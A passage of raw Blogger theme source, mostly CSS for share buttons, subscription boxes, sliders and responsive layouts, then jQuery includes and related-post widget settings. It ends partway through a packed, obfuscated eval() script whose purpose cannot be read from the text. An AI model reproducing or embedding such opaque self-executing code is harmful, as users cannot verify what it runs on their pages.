.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 20px;
    
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #a0a0a0;
    display: inline-block;
    font-size: 13px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 19px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
#sidebar {
      width: 31%;}
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}

h1.logo_h.logo_h__txt {

    font-size: 41px;
    line-height: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 82%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:13px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 88%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 0px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYjcpHo7hzXiHhh4vhxhlBSNyAuBE_HT5lUleppFBN0lJ6qAgxScInbUckRCh5cJwsUasVLPgbk3uPpYhfnudkKIWKoDOys59neKIUvZJINwZLodAMiuj5PD9TCs2PIdAQIysAiehUXk-/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\13\\1s\\b\\v\\1n\\1c\\1h\\a\\b\\h\\a\\h\\a\\c\\a\\R\\a\\o\\a\\x\\a\\J\\a\\c\\a\\b\\h\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\b\\B\\a\\x\\a\\n\\a\\A\\a\\q\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\h\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\h\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\w\\a\\o\\a\\r\\a\\c\\a\\J\\a\\b\\X\\a\\J\\a\\c\\a\\b\\16\\a\\J\\a\\1b\\a\\J\\a\\Z\\a\\J\\a\\b\\17\\a\\J\\a\\c\\a\\v\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\k\\a\\e\\a\\c\\a\\b\\16\\a\\l\\a\\B\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\l\\a\\B\\a\\h\\a\\1b\\a\\e\\a\\1b\\a\\l\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\Z\\a\\l\\a\\B\\a\\h\\a\\b\\17\\a\\e\\a\\b\\17\\a\\l\\a\\B\\a\\h\\a\\i\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\r\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\12\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\12\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\Q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\19\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\12\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\c\\a\\w\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\18\\a\\e\\a\\r\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\p\\a\\r\\a\\b\\V\\a\\b\\B\\a\\x\\a\\b\\F\\a\\b\\B\\a\\A\\a\\b\\G\\a\\s\\a\\A\\a\\q\\a\\l\\a\\B\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\18\\a\\E\\a\\M\\a\\F\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\c\\a\\J\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\p\\a\\r\\a\\b\\V\\a\\s\\a\\j\\a\\q\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\I\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\13\\a\\E\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\l\\a\\13\\a\